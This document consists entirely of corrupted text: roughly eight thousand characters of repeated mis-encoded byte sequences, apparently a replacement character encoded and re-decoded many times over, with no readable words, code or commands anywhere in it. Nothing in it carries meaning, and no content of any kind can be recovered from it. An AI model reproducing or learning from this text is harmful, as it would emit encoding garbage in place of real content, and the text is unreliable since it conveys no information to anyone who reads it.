½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â